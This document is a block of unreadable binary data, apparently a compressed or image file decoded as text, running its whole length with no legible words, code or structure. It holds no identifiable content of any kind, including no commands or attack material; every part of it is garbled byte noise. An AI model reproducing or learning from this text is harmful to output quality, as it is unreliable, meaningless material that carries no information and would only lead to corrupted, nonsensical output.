R��km0��&�m�k�V�����٭d�+kw��e���a�	L�9�K*Ta�Gb#<U����z��h���ԮX��&��hSL�v�e`@��]2�BOD|L%Q���Z���D�4o�;F}�Y۪)��g`N�d�>�-�)����:��L���	�ѿtF'�T���9X�?(�ZR�\k}No_��~+��.����W��y2�N8�j�U]��ӧZV�3��1�Dk�emj�R�=��hH��cE��O~ƕZ�q��§,'f�> ���}b��Vw�Qd��ٝY�\�ņO��y�u���/U��I�?����>�Asj�:�~U�u9�k�$��+Z^G�U�c�|J��~5\�h�գO*�"	63G�p	��PA#���9�n:+�}����*�Ɵ~�_�'�_K�X��j:N��e���!�7*��d,A��������,B����H�pvG���X��ơ�[x��ۭ>Xa�m�!sww?ȱ0��h 9�>`�I �}eIM���Q�ѽ�MV��oN�#������;��h��H��G|�@' �J��Ԍn�1n+B�σuX�584�L�i�17�obv�Âr�1INՋ�r��mq��q%�,�y"M�����ӕX�ն,o��yx�.��o�v��#����N�����$�K��Oh�^�.�w�P�D�A)L���H��'�x��a�Y]������W��|}���[�}'���8�&�5?x[By$]29�*�{����q���k6*[�[V��n�[�[��װI�)Y|Шe�6���k�4��+;�-��2�y���w�z�F3R�B�.�J�{vI�x�%%ܑ!�c��Ub�#�>�������k7�,��֖��\���?�(�
9ÒI8Q�<]�r���^� ��g ����Y��L����On�g�����ńvqF����y��C�LW�p��*�����~*�J������6<I������#k��|_���>p�����'�d賩Vu��Z#�+��)S�G��/�[Ѕ�J�YƟ|��0تc��ۧ��k��
/	8G����$���4����.�,LF�}�Zz��Iߝ�xCE#�%UrB��#��M�a��Ƿ5ֶ8�槅�mWB�b�4����G*����Z��Vf�jN���/�'�����m����y�A#��=z�L��5�}��h.c��;��� ! 89�yr��=	;�lt� �mu��?��hçԃ�N2�d[�O�����Nl� �Ң�*�Co�����+on��7��v<���o�N�Xi1)|�����U��z��qm[����_<C���j�i 'h��>��m+3�3ʶ>W�s���w��|/��$x��"���^�|���g�bB�r+l=)լ��&�Zt����\�o�>1��W���f/�j=�yT���T{-}�:J�G�Nr�6ٗr��r�!;�� � ���3��͋ۦ�v��w�	����oމ����{��?�v�z�΢I^-��Y7��^-J)��)�����x��+�u�fp���������&�<B~���1U������&�V�k5��������y�A|�ؕ�k֣��;F���W��K��?g�Z-��\��8Ӵ���i�ZdYȺ��@�1��My�>�KSX�s�?�(7�<E��ź���$^[�%�@[
�	=�^\�-J��9�٧��u�@xSÚ��[}N�M:�L@�.!�g��?�bk�r�[�ɷ��:���B�OX!��9a��<˗U���㏻�G�3R�kC
�<�l���{���=��樖�_�[E5â�hUت�c9?ZΤө���L���m��<�M#�*`���3���Y��ك�tL��|K��g����w�+����̀9��U3��؟km�~k� |c��A�'��Z�X-n��;d<�+��5w?��ֲ�*��ٗҞ#��_T~����
�+�Z?ï&�7A���t�1I#�v����۝��דB>֬����P��~4c�������Cs�����kw#�� i�ke2����s��v#׽zP��+3���<Fc7�C˵y?�t��۝� ��ے#�ێ٪�t]�y���G�|�*�8���{8Z�����6Ȗt 2����pp=�ץJ��ds��uz��u��M����<%=�ƛ�j���kw�y�'-#��!�ʻ؜����C��=�K��SP�g��� i�ي��?�m<Ai���owp`�#�Ҿʖn#,��c2,B���,t1�;��;��y#Rn���?�ś�ջ�lm��`�u���L3ʰ#  ���`��ϐ�7��Cǟ�u�=���๴���N[�;j�$�u }���p����R!%(3��Ӯ"�:[}�Ķ�<ո��d��'(H���5-�hE��ug?��,��4��lg7A�g��4��`wF�Q�\gјw��AIja���=���1���5���lf�����u[MKJ�����x������f�=І���a#V�v���V�v����>�k���a���x5wR���u&,�D��{Kpʬ�H6K��e`wb��]zrN�N�*�\�s�ϋ� �LOٛľ��_�e����N���v�ٔH�����rs����a�LB��筊��rs-��[���v�ww%����ql��9�O8#��Q־�����G�W�(�ٙoz��� $��a%�`c��=:�ڷ0�R�iV�6fh� �#��?J��Bz"����T�o3rƧ��y?A�9���"��w��Ɲ+���I�MV��E��WX,m��G�2Ui�]�/����T�9��X�V�ݛ9�}���r^_2��ܱp� 6rGS���V�)+I�f\���m̖��)L*�$c� �ҎHv<��m�E4Σ͗�ܲg���w��}K�"E`�{iz������Z�Σ��7��R�d��WVU*�qvm��~����C�5t����|T���u���~)�Vx�<Au�t���R*�co��X�}�O]���0�?c���q��)��T����x�_xw�e�>����$ֵ?�w�S�/Ͻ�e�4l�%��'�\xj4g��Z$z؜D��u�7l�/�^&������-5��f�CGp��NHڄc�k��	��C�3�S�&�]O�����܅#�W�SI3�+-�B�6��q �J@��]	�nr�&��c�.����}}���f����M��m��yt6�_�'yjZ�V����W�_����Wr�=N5k�*�N�@%�C��ϥy8��S�{n&5'���c�|[�	"�<{n�Qx����v�xx9hϢUdާ�	�6x�����K�0��Y�i�k)lz֙{�EVd���9������M�BmsEӡ+o$Je�>խ&��*��懦����PX��Y�Y�'�����㏉S���}k��4k�7[���J~X�2GԞ��ݯ�ʰR�%R���y�=N~Ξ�O��^y��[5�� !�C���j�y�$�4����ޮ��D��?��Y���:����n���-�m��\��[ϣ:� ��*��it��o)��i�F3�W2�J祆��������^����ĉ�!-�a�N��^癌W�2ؽa�۝.����P�b ��xc�J���N������Oٓúm�o�������yh[�9#�s׷J�(8��l�1�Z�>�� ��G5�푭6�nK�I$R�/�=� ���⢕T�IZ	���Y��'�C�~"�R��Z��� 	2�#'������vƜ��C�t��~��-�}�'���.��+��Z�f� F	�qҽ�:�p�{�5y?jyw�/��E��#�ʖYR#u,��*Ԇ'��Wt�Z�h�T��I�ǔ�����ZU��l��Xc�/P\�:c��ڰ�F-]��򦗚;/�Ğ��N�v��D�mf�k�e��v����W�K���I�'s��� �b���O�)�O���q���Ḇ�L|�Tv2*��o�W�����`�����ݾ�SG��m�����G��F�p��8G 䁑\�e)N4��ٞ&4)JOs��>K�'�מk�u�����2�ʤ�pB8�5����X���_k)���|w�$k�M����S�4�[P�2��� �K���>�ǎ��(�t��eʕϦ?f/�3[���m<g���H�&����.�y!��f\f���8��F��b�8{>JOS�2N�/�+ii�y��.���´_1�[��p��*��s�rkł�9j���U\f%��6Q>c��x�M;S���	/��&���"@UY���W'O�{�pq�&�?6���q��mCϩ�Ë]sD������u����n$�S�8RH:��q^�i¤Sg���c��b�gik�}7��#�M�o������eQc��
��`T��洌��`�GM�0h��/�5_�Ca�±���Rq
�E1b����+�G$��9�+���)��t'�>/�綶�n���IT<t9��ԏ5X��R�ԭ�3^+Gf�m�f8Uc�Q���At�Gџ�7ę�%�A��xz;]>�ǚ}��������Lrm9�+;H%�~�?0^֍���a$��}��ߊ�� �Q��?�6���u���kiV��$g{:g�g'�+��Q�>��=*��h�� n�}nX �Im��Co7�U�7`g'ߠ W�Qmnxu��������;���v�e���:��z�dj9;#�]���������R�I�(��NXt�>�M���f��b��P�T��#O8����͞9�<c�eR�Ri+�+6������:Ǆd�U���.q1FW�y�O�0q��NkΓ�$�e��`���|XЭ�_]i�i��������X�\��p�8��sֺ�S�v����s��R`�DQ�R��݇�u��rY�YI�5�1jS\ZE����d ���c�'�=+9'(?CZ
��s�σ�<;�ƚ���ƺ��h�tv�4�ftX��0o�p��F�q��#�,O�ϩ�-i���<%��G"���G�_C�j�>Ӽ=�E������ӿ�R�7���u<l��
8Q_SAJy�����<,D��1(�G{���������k�Y�
�� �ˑFX�������l��
�ʰ��Z����:s\G�0�i�u<k����F�=&��-���y��}2ǟq_M�~����|�S�7�� �[�N���ܴ�q�g�}�ނ|�16�b�պ�hׄ����V����M��mm�c!C��O˜�iJ*��h�ɑ���}�G-����h�a*�2ށ���֭u�������2�U�C�=��N��t�{*�K����_xw�����C�q^E��Nσ�̠g쟼�;W��iK]���㊤�W�~ϣ�5���\Yɒs��t�H����:s��jh��6�-������<��~�>J��Ju�-Ύ����_���pٮ>w*[󫤒������|3�������J�Q�ݿ�͆�n&�RI�Tn|�d�=q_c��p�W2Wg��,Ev��ۙ���q�q^�b���N���T�i����@5�S�;)YE�#T�\�4���_�ʠJ�ֆ/��A��w��S��.y-4�n��Tk]~m>yU�<EOG�G���?r�5�F�}|� �{��Z&�e዆]j�+]"h�4�J�r�,:マ���-N�d�M�#[^���u����M����z���2Xh�Oq%�ŸK�c̧�c,��1<Wu4�c�XR��:Vh�?�s��.|a��KrY�K��[�2M�^N%�ܶ$1���uE*i��QUĶ�>���~k?~"�j�O�uK���/�� H�s�r��{���F��_�<����xum"i<u%]d��5�Y�`yݎ:�ʭ��W8,=U'���� |�d_���1o.���:��$�m�g,��6�'�cɯKM���+RoTs�8��/����^���dp��n�Vdb�LlÌ���Bi;��G?�� ��ȱ�]״���V��{�*�x �}H'���xjz���b!UE-�`�U���T��Ş:T��	|,-�l��&��՚1�6�P�{���Z��qoS<YW_�������,�������HS�q� *{ 1_!+�ɟ��(*8uI�����j�WOs���.m�LMj��z�#?LW�p��A֨�?9�\����\��7������
�6�u{!��ԯ(0�X�3#I�c�:�~o�-��>itG�e8<�5��)�/v�j���?���<A��
�#O�S�����a@��Q�qֿ>��������~���|�j�<����rRK9D�c�Ios���J�ԗ,V�F'OE�s���t/���?��)Ѵ[��&e��N�n�b<�uD�m�	 m\�ܓ��04���܏̳���^��l�x����ey.�v���3�@9���)-t>J�����o�~����6��ⲔiqXxV� �!������\�gh�],>c*�U.E�� ��z���������i�GTd�n|Ż�Syyٷ�+ŭGF}:r�m#�o����w�Q>�}4��O�MT�{����k��#����h����i�[͚��)�u�����K5�$��Ckv�\��;)]U�6N�l�GA��"��u_#�/Aѫ�Վ�X�㏇^Ӽu�MZ=r���1�xh�c#�e`�9���I�Y�.SK����&���4�Sd�O��6[$�ye�a�O5ό�f�u�j)�}��x�ᦔS����͚\��eLH$R�8#�S��k�0��-�i9���_� e����Ӽ�ZM�x�VY,����̒b5�@
�8^�/<>N:�f4������������x#��t�׊���[�V��v�1�����n�����f/S���VT�t���xF�ZS�� ������*F�o A{*��G�o U��UN@�{uV!�{7��eM3�<7�� �°����~.��/c:%���L-���Y.��� �
����`W&+�-�;�R��8��w��RF��u���7sJ��f�˧I�,ż��
Db'OOA�]$�/}�ʤ�+X����/��4� i�$���2J��'�������s]xh*t��)��J���m��W��3'����x�+����U���<�5�/l�G��HV�#6�۹�?J�(�6ݴ;04Ld#m����-n���i�ԍo|�]/N��ڍ�r͟���\sԊ�KB9�)I�v����V�[�(G{#�X'�~���=��anP��O���|d�<��#��G'"����T�+|1>G�~��E��~.����Ŏ�mtybrZe�%�ga�2��3���]���A��#ԋ��G���+��/�E��*ʰ��̏�K0���}O�t0��G��ظU���GL���6�_��Čx����EC{�;����$�Ɏ��]ð�v��յ4��g%HVog�2�iR@�I\(� ��j�T��IIsZ���U�dӟ��<�� Iř�������dl��y<�9X��!|L?�*A�j7;t�m���wd'�o�J�f��/6�F�%��e�B�,�g�ڶ��|`:�8 g���ٟ^�̵9MS�E���}~O�Z���fp�I7��>$�4l�i���Y�������=�*1g��T�X}:�����������{���u$���e�N	 ��d��fχ#��N��}�a��O�+�s\�TU�wP�`���1ԃ�9Y䔏@�Sm��~.�ދ�.�8!�d0�� ���\�GbWG-��GW�D~���.����a�e���=·����磙J��B)�����%��>0Ki�� Q�{>����5X.4T{�X�]Z�n��[q*�Yr0x\�z�_��M�*ڽϡ|)�ګ��
��%>�ŭ��4��G<B�Gq L��C�`N�$�cƍHT�&��X�5g�;��uO��k�Oƽ��m+Ob�._��$��N>p܁�Zԫ��-y�]?����OYK�k�Ԧ���i�o�,F��
}���L�N�9�:�E	?���p�*K�=<��I�-�]W�F�x-fY��W/��h>V>�⪒�ӒnF��qPו���<]�����h�/t�^��x���H������`댃]��a�ŷ#�9fc5�Rl�u/�~�4��8�ubn��)M�"*\�ry�@����\�:�A�4��d|	��I񥇆�7㿈��Y����46�V��@o5�bUJ�P��18PNH��J��������5���޵s��'F�����z^�
A����V�Ō�Hĳ��I� ���W�!�����0��G�֑���^�%�w�q��[9'�sʤv}O���E6`�?�}R���	�^X�yvBI�[8�W͈`HG d��z�7	���h�'��p�U���zۢ?�ߵYHm�u��5�-f�ؖ�P~�ѩ�IT��eA>n+Z攛c�a'��k����<o��\�x�>�p��
�c:��}0�*��L�4� x�F�{m3��M�;iv�ɒ ��F`8��W�G5�D�9�'���ʤ޾d�� �o��'Ԧկ�!�qr�֩C!UA�W���iS9�Mh�:\�G�w���~4��~�ž0��WR��:/+����6� Ur(K�
 ���.�J�c�كg/%����iO3ǽ���ᥧ2��߀�&�p�]xW�"C��da9<n�rj>���T7��Z*Ғ�t�~)�5�5(��.���X�e��c���j���8�o�Η	��I7|@�uj�旨�G~�5�"�@�ɻ�-��g�ҽ5���NU"���t^�o���Aik���S]�׷if|߳�yn�U$�'�p:V��sI;jbݎ��e�G�<1��Q����٧h��h��*0C:�s�5�*�D	�Y���|l�
�o�f־I<�	�H!�PF$,A��m1Њ�+[	�%b�ޏ��?h~*�����k��wi�D���a� 9�ǭZ�$�$��.��u<Wq�M{����dgF�_�b�K2�9�~�)*p��Qs�����2xs^��m���������e�̗��1�rs���Ҵ�I(]n`��R�=!~0x5��D�<�w�[K��h�]�eZV<ew}s\��J|����CP���jRx��z�k�mIED-7��Ek+������s^�5:Խձ>ҌR�����*�5�U�[C�q��'*>T��9��/��h�U�+Gb>|$�J������u=��E�GYd���@)�Ƶ�u�C4��:��_~�k�[?�Q[Eo$חs�<�11P>~���^viVX|;O�=����c9��_�������� ��Ρf��:U��<[%����<���"&z�[��~s�Q�֩4�z#����U55�U�����x�Q��mc��{`|?��ǔ����9;2�B^�p�`f��gIF?3�R��yTq��/C��|y�O&��y�4�:�+;)f}� �� ��' �^x�[H��k�s ��ʻ�k�?�� ýC�k��ײ��Iqz� (v$�"�`g �YO:�OE��^Q���R����ζ/�~�O"�ºt8� �vh3�ұX�T�������a!ha��5��~ԡj>�f�*�H�R���̱|!�X�n3�A��#�_�?��`3i6�is��o���srF>�W��ϱp�SwG�����-�R~�>�],x����*�v�����2��Z��=7)�=�=�}V6���+�G�w�g��G9/iO��C��<<�.5�)��S���h=�W�i����]:�50f)b`� ���)EN./�*r�RG�_���~,���K,�װ�Zjj�� -��$����� �W��XG��[�>�/��e'���c|�#}�W<){��O����
C�^��=/�&�)�.n�� R���)��-�  ���(8^l��ު�������z��}C��D��� ��A
$a��S��k4kg���W�S�?)n� ��t���t��͂ic�Z3��ۂr+c�Gg���M;Z��1�N	ks���\�d��G��Kfz�Ɵ٫�����o��xn�?|>�ǩ�s�t0`���2����A6���,3^}:���.��x�8YQ����ϭ� ��W>'��}#�?�.��n�s�^jp�%�	#xJ+��w1�xX�n+/�5�}~U��!,d�e��?�_⧇�?�#�4��a���c�`�(T�+�� R3޼I���'�sߞa�p���v��3Ŀ���m+��_x?�����|�ٽ���fv���┪^�W��f<Q��|4���~�Ix��F��_����|Sc�]h�l���v�y�5D���j���H�ף���*�QU�|VS�Xl-iΤn��l?�������a�����Ve�5c�I� ��o2�Z�ꍫ���:���h:���E���uk<&K�2c!ܤ�B����f8'��K�eF��(�ɴo�3�:��� ֞y�j��� 8�'H d�*X��d��O��EUJ���� i��_�v�_�ax�d2Ou73_���!} � �=
�rn���jb6"��Zַ�[�_0���cb�}�sW��lk,/,}ס��W��յk��$6�]�"�l����E� b�tە�=���u��գ"h�T�]�,�;V�W��w�GSi����+���V����e�oWAv2��o�ߑ��*��d���)f�i�
�?�R6'����t�ܟh�w��<�+��������O�挿�>��e���	���0�Ee�="`�Ƹ����WrK�<lN;?����3Z���m���1�E�8?���(��c���Ƿ�G��gPx�cO�U{lG9�.(�6N?Ź2�b����6�����E� � ��0T�����7� /e^����dl!�������ӌ��x�w�������j�d�|zн���$�	�L �Ԭ]�y��FR���:���s���v��XO�r6�,NF[�	�_���->�8L\���
z始�E�Xi:�X���({%[��D���RH�|�**P*Y~-�#�ǈ~!Y-��zt7YKkm<�*�L@��� �եL\j$�]<�+ڛ��w�v�]>%_j�rDD��zc��[�Y�� }Lq4�՝t�Lʦ����!������֮R����]UT����'����*�(GftÆs^k�Y��ȋ�"�"�2��j3�r#��}�}v����c���bOj��.�� Պ����_>C��z pF?*cAl��S�=���V� Q���I�`?� �W��:D�p���Q"������ KK{�kI�=<�֐[ڶG�\�Ē1�nO����Џ-�*p�r�����*�m�[&
-�6���k�y��R;i��[%*�������!��<S��J�-4�`,X�������5��/����ĝ��4?��:�����Ċ�5�QI��)wy�����Q9��+�3����KF��ᜧ$���K�_��h��?k�u�跸�M���*3Eao�G+�;݌p�y�S5���y*�#�3Jʅ7jǊ��~��j�6��� ����xoI����>l�q�yܬ�
R�Y*����fc��+7�E[��~
�I�x#Lf���u	��{�L>y�c�oa�݆ys��>{�#�C!�p�][���X�S$)��I��]Q����C����9V����G�w��]Ǖ{�+8�~/<1�ۜW�G+�km��w�|!���S���� 	_�&�G��� 8?�X�?��i�~'=xC>Zx���-l��!���C�s�G���S��$��t��LdT�TR^V2��w���d�����#������M�X��<���p��b"�_t|������mY5{Vt�/��� [���'�?�O�G?o�f� [^Ϋ��5�Cê�;���7E�lp�h����9΁�H�\�����S��~�_���n|�����$�1o�R��)צ�ܿP��9��b����U�p�#�Jx�\��ѤY��>_.P�ۥ|�:n�f{u'9)~'�o��X� �f�5�d�mc���#ˇ�}Hc� ���ST).����Tm�r�B�#-��ַr9�Գq+ʃӑ�o�RoCh�_TM�&�K/�OBH���*�%b����)��Ց����8� �2�A=s�_q\u�3�;&~�|"�;�~ѿ���q�\��7�_Y�9��ĺ$�!��$Cw�+�qX��1�f�g��sΣ�V�k�O�3�:�կ�<&�����\�.����D�� �q�YquYӥ
�^�įqX�2�G�%o�U�<� �_�O0����8/}țO��_��r~҃�T�n5����MlG����s�o�?�Z��j���)�b)-�	>�����K�fO���9m~���835�c��Ef�vH#�ǩx�>���&��Kg��*��W�݀'�B��.=M}vS��*|��g�d�|�j�.<C� �O�4Մ��71��y�}V�6��{��3.�_G$�WZ��<^\���Np��֏ٷ}�k\�}w����s��,H�=�m�k���`IQ� �:�Anى����9��B�}&eb���LwYs�����g������_x�$^2��û�/[�{4���\�{�x�@�yd���kG�ĵ���X�|��Z��^G�G��E���Q��"b3�8���ׯL
J��<|EHΣ���?|oֵ�������1B�$+>Y	��7s��+��a��~ϱ�G��코m~�i�2_͐�`?#�F|��(.�Ůk��cR��äŖ��)��S�QA;�w�
�[��m�E���r?��W��DNV�i�����6���Ny�������
\����ⶾ�m�p$f��y�#�a��3rKC���`�[�y���v���?S�{O��?B� \�EZ��~��dI�{�s�X�?^�/��0[B?q*�ͺG�o��빯�\���⏯R9����D���~����8mjC�� ��X�_K�K�3�;���'O����Э�|����}���?�Ƨf�Z�d�|	�d_�O���	d�mQ,ʟ+�Ny�٬��j���`SG��#��DL��XhˤY��lƣ��6�K�|>�-��5�c�cҡ�f��5�epx�L��9}���;6���ƹ?�J�x�C�~�W���4h�a���6���W�>���A:�n�x��4Ȱ�kNI��C��e��M�E�j���]Í_A����_x�U�����I	�a%ˁ��?}k�S�&2��'����ak����]#��ɷ�(���~-Z�c��֞����D<�*����L��g�b���{t�arL�9�͟y��b��0r��F��=o�o«:K��e��>]� �5f1D�$�I���gr�I5�}y�*/3��/�d�vɥ�s�:���=��o&���8X�L��x���Lf��*ʪ�����������J����x���&Y'֯���g˱�}�۱��~���ah|1���ɟq�}��\Ui;�N���z�ŵ����r��ӌn��U+��k��l�䳸�����:�+Y�G��z���h�1��%r�xoV6�ۣ�Ǻ�A�p�r�6*<�S���d8�աY���z��������rh8�m�<v�~Y�����I�9���>S�8��г���|F��O������ ���8�v��k����G�1yGe�p�����ƿ�:��]a��׸���s�΄�-�O�������2X�II���=��Ø�Wç*Rzy�����K�{���ʭ+)�k܍�uG�M���� �Z֝uO��rw�����S�U'.Cu��wz�i�$6��0b���>S��F�]�� 6	��#5�-���/i�:��>�	���n�xI$�����r֋����5-�+e���m�dg�NO�A�b�T\��q�&�J��动�S�آА�1�Z�� �J[��.�Z�-�G*�ܮ����>!7N�E)$�~���w��O���5�1�� �œG�dC�_�f�**K�0��Ο�K� k�k?�?	[�QT��8Iek{��:m�}��sXG�Smt+�#���E�.�m�^G�1ڱ����s�_5by�2W'�)�Q����NB�H�� �~4�KdsJ�ﰭ���n �еu�6U;�wZ�F1{J/R�>!�R]���t	�ob��I�<V��F��m]�f�|+���-CZ��Zf�e�u�Ԇ�w�+3;$0��̻�G#���#�6��lp��%RJ��2���\�Dk|k��x�Y���h�В ��>����?H�iᩥ��C���3�4�fa����Q�"X��S��!~���`Yi�	a~w�@�3�
z�k�F2W�&�F���GOsu��r(h���[8�[# �:J&���+�?�� �-��J��H[��&̈́�@��$e��q�p��]l���� �P-g�v�X���aM��K��O���g��ں#��ʏB3���G��C��j�R+�E���SN��/D2\�1r0�Kg����k�^P���>/>����n'h~x��%�7���,[�U�ځ� �v��|���J����V��&�-��_]�>u��
�+�X��ұUi_�F�_h�)�NeK�Ð��B��'�$g�W�i2q}B��� � ����	��̸���V&�v�*�{�������_��T����䞕�jP��ElZ�>	�dL.��������M�]���,FVR���-��||�2�:�� ��W��s:�;�OC��dV���?�[�O�Σ~��Z���$?�����%���dՑ{t�����R�Ա�7�@vkh_8+�j��c��)�k��Z���P�rt�b�bh��=��k>DB>��xv�с��Jݽ����l
�[ᾼ!��"�#��	��N��Qor#؃�Ơ�~�Ěq���$�}�%��G�f��W�kq$[%�d�T-����E/���0�C��cP���|'�œ�z���x�5�D6��ݍ���w�'S1y��Ѝ�1��������f8h|;��G���1�����~�ߴ�<?�hl�0\�\Z<��wr��8��U_��$4�eU��73u��k#��o-*�R�;%���O�7xf�L��i��:��is5��w��d������ ��6���mh�����S�S��ew�}3�o�R�tXX-��l��27p�0��Hg�!{��r\�Ԝg-��xǊ�CR�%�>j�o<i�M�j�X�Z�O�~�B>�6�����:�I;�y��u�Js�OQ�ʽ�"�ڹ�cg��G��z��Ѷ����޽��c�9۽b9�J��GJ4M��Eu�IVV;9�U×����ڸ$���F�c�[��0��vnx���ýPˤγٳy��!���u�����W���h��-O���:͸S�*9RoT�N�q�w��<8זe�u�淸P�����#����qq9^-���bey�K�YR�\Z���c�� �>����k:m�Ϧ;��>��}�c�k�r���A*��m����Yb0��J��[�T�PW |�ps�:�лt?�]��2�}z�M���<��R&9o0g�ך�+���⦕� ��.Ljn,�8��+��~��?_�<DT�.�Ď_��3�iW\<��g��O5�Ցܷ(�]�Y'���2)=���I;������J9�2}rO7pЫ�9�ַ��Iw8�2�ʿ�YT�#���	��OI�V�H��j�9o>�8�W �N��w
�2}~U�N�0q��e]��G�x+�>!�+� ���z���'�4����<����GM�.{�z���êi��]W�M3��H�F��BZ>��ؘ���  �)����瘌F'MO;�I��[���WX���7�;QZ�)b�U�/�"R�ތ��W��ºd�&�/�������CS��1�y�'��p�����R�ai��Ο�)��N�\�� � eo�wmƍ<�1���o�B]>��P���Lݴ�����7<3uqwr���h�zg��+o�_����Y'Xu�I/�<M)���
!����E�����':��D�G�����s>�u���\	�(��r���
|�Ҿ!�����V�V�x�f-����Wʭs��s���.�g���M�E2��2@'��R������I1/���L���eR�2s� w�*jJ�6vE(�=��{�� �-��}|E��jwz�0\���bwW����¹q8�(�ѳl�q٤u���G�\���  <��j>�m��i�����[���Sp��g��ʸ8  ŉ��GN��K�`3
X7S�}�Z�}�}��$^0"Ҵ�I	��㺙��l3�
H�=^x3Z�W�|b�V������"��|V���ac���=:r��z�^��UUϒ��d�����>#]��p��Ä�OB��?*~�/[�	ӥb���2˭x�f��i�x����~�d��nȍ:W�?¨�K+ē� ��]A=z#�(S���J�A�Oe��f#��]㞟v1�)ʾ��(EY"�Z�����i���2�mus!u�Á�Ҳu��~�S(7��|XM���pF
����2����W��|Vh08�ç�E�uDE��Jd-�ۈ��ϒ�z`q�5,k5�����S�g?Ο,��mY�T��c3.A*p�Ov�qG%N�ԍ��e]�a�d�=�TSv�n*­���fi�L��w��犩S�[���DBhB����� U��;�z�_!�(1$B���GVoOAQ(�jF��FJ�pY�OjϞK솽�*���0��OY|4�l����x��\i���܃��#S��:�q�e�/�Iի�WC���,:u�����_�7�����_��iV���rYe֯�o�5	�l�ø1l �B���|'�˪Ֆ��l����ah��%�����e���9"��K��!��v`���� Oj�Zt�������w�*a�L��Y�m��v����x.MST�LPjw�ʼ�ɒ�Fyfv`I==�~���� ��#�>�kb�Jr{���_�v��I�72�De��=p{��ݧw��$���9�Zk���U�9&��t��z���.nF�l���f�9N����}�S�:�H�7-�|�1��Z�i� mB��@�M�{��]����Ѵ�R���8�<���tb�l��J�c 8�2:��MY�>I�nh�Og9��no@�øa�z������
X�-5�}w	q^7���E�u]{���$���ն��w�\���_W	�˧i�[f]�s짋�e8Y�kǄ|L�x���T�?��$r`��˟ʾ��{E��i�~yMg_�^��R������Q�$�g�9Q� ���}:W�����R���=6/X�]�zv�m�i�´�U�8Y��A�c�z|қ��Gtc�w^�"�F\��9�28��;}+
�qgm:�Fu������:�YJ���8>�6k2���9d�$P]�#�>\�'��@㬋Zżv����(���� ?�eWZm��j����%�į��:���i�iVS�@� |"�5Ʌ���9��>o����M~u�QT�o�[=1o�F�8���I�k� ��O�[}+[��%���툙��*ş ��t���T�d�#�)�Z7G�c�V7�[�\D�� ��q"�9'_�|L�P��y699ࠔc�-� ����~�|�Gq��K5��*�/��� ?�kR��-����?�?�Q�~�>8��A���D�M�v�e���O�T�3��`_��yM<I�)4k9�-�|=���M95/ޗ1��yv�!
�
�A�a_B����Kc韃��R��[�P�.�n���[Gw���m��t`8����B��Zos��guaIB{#���[P��v�B��g2��{{�d���}kï��(��Cҥ���i����i66ͪj:��s�f�8���\S�:n�G���G�I3'���?�	�5?�~ k�ZZ���ۘ�ʪ�,ǰ�UC	Z���ߋ�P�C�L�_�S�
���D������b[�U�\��k�d�X�ePt���f���?V���ұ�wS/���I5J�-[��[ks��+��3+DZ&2"��8�s�;��xgS�q��)Œf���j�5s���k��{mⶱd�Z�+���Ĝ���I1�06����1��j�8�}&o�ձ�dwzM��l�Z+�Rx��G
(���p �������|-Z��I�z�{�4��ΐ�.��6�@㟭l����]�JK��Sh� �#҅N���s7�?qs1�w��#��x����)ʔ�L�{����<�G���8�Xw�֥R�����0�)Ym���<� ���Uj-A4\W2�~�91�Ę�e�zq�d�ޝ:|�hKm=�� �_�m�K�5����>�n��1�vc�}S���"{n��L��[�?i���aۖ=:��#�Ǌ.��&^�D��K��C��u?n�>}&�$y9^1Ҫ2Kx�=��o�>8�'���eFT"�o`#�g��Rt�����V��G��]M��*��M&؀�������Pھ�����2_�� Yʧ���Pxg���Ny��?��=��_�d����v�G�7��1���f�h� ,~���+�|V�BL�-;հV;8B��j~���������HH>3�������� ����^?�����i"�����~���/u��}��\���C"F]���R����bv����1j�Z3�/�� �����`�� �1^���ZŬ�q[����k�K{D#�-	V8��יDqY���(��ᰐʲ�֖���߅�g�R�z̦mGR������Q�jǹ%����}���jN��mc�,�S���N�;�C��Q�\j���p��iƷSc 1ݶ����W���|�ooC�<r�E��2�R�w��~(��<[+��åY�p~X�I��c$�����Z
1w�&��SGtr:ϊ���u;-1�l(d*y+�X�`
�M+��'	FI3�u�q��v��+�r ����ƞ��n/���$�p2I�sZF|�藱R������l��|�����T�_rl�'��0�֪�����}W��E
I�� ��Hct8�S�U���T�����
8��сDx��P��M��h�lr��������I4�'���l#�9���_!u�����7���/U	#�r"�8�������%�E���.u���v��nG�o��P��ՋkC�̷;�x�+�SIT����O������շZNKA�<z�>�����1��Sq���QØ��y/r[z��K0�F��1�=���c�h����Z��4�F�,|�5���nx��}�>i=�nt��_cgd�,lG;��?���$h�fN�q<k{G*�n��G�k)noM8�R̗�}gs>46��q��U65���>���� h=w�GƆ�v���.�kk"H�c��c�������@ �\2˰��.�U~���Ԭ�v� ��|E���/�ߴO�5�;Zj�m�Os�[6U�eF'�$?B9�\x��yo����c�[G�%���C�����e�>�a$j�����x"�N��<D�GGi��?l��� Ï�G�������O�gh�p���[)���� �J���4+��.ڎ���W�dz��[�]�-�Y	À>���[�F*	�Y��?��ɩ�p/ٶ�6a�#�PO��U5L����Xmu;�uF��o��$��$�3GM��`1��t�|�"m�(ڈ���/@A48ůy\/5�Y��?�_�_	�y>���Q�c��X�=>�dʹ���I{��駍�ӟ4g�c����C�SR�^����s��i��2���ڋ�����sN��8��<N;��l�e��7�>2h~�w�&>!��myZO�G�f�-�,qbO�q�Ee��6��nmY��"�ih���]>����m�w1�a#i0���ߊ��(���n:�R��؉�Our��j�oI!����I�p9�{�P�'�B������,�X�K R��Pv��9��ռ=9;�vfZ�r��MB��g�a���yǯ��0��F:�P�c#Kq;8"M��yrc6�=1�ح=�4��j=��T"�y"����C�f�Cr	��IF���&I5�3uH'ۖԥi&�yREts�q�V= �c<U{).�����gn���su0�jpc'8,�s��Ⓟ%�J�i	c:�����d�����@��pF�TiSvj#rKvz(����ml�����Lg�����k���=��ȯm���m�U�[��Ps�C�8�L���V��hu9m��di]�d�-�i��q�ۧ=����Orn#���3�}��T P1�=��浂VI�e�s��p�?J+�?.�cs2Y���.U�`�f#�:�ҁؓ�YL��BS4e9�gױ��w�:m���X�Jw��v��'�N	��� �H`";{m���4����JN��rv<����~���Kyd�MK[���#�~`���q؈����ֹi�b1��vG�p��`�Q����>.~�>*������٣��zG�S��Ҥ�yqb"͏��\�p�8@<�5��r�8|d�;�����犍:?eh?��=7����m��&��hu�ܘSO�-�����e��8�,�(�Q����+�1�^�l¾�Z_��e����l��r?�_�g���B�$+��G� }.]��
RG�|_���3�������>���=Ǉ4�b�k��y��2��}:i��R�,�e�=�
